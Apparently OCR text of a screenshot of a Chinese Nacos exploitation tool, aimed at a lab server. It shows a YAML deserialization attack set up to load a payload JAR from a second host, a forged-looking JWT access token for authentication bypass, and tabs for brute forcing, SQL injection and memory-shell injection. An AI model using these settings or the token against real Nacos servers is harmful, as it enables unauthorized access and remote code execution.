 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://192.168.70.14:8848 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://192.168.70.1/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoI 执行
2024-09-27 11:57:08 : 请检查服务端是否收到请求,若收到则存在漏洞